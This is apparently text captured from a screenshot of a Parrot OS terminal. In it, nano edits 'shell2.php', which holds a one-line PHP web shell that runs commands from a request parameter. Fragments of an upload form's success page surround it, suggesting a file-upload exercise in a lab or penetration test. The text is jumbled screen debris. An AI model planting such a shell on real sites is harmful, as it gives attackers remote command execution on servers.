 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 shell2.php
<?php system($_REQUEST['cmd']); ?>
load to your employee
archive
File successfully uploaded
Download File
[ Read 1 line ]
Request Header
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark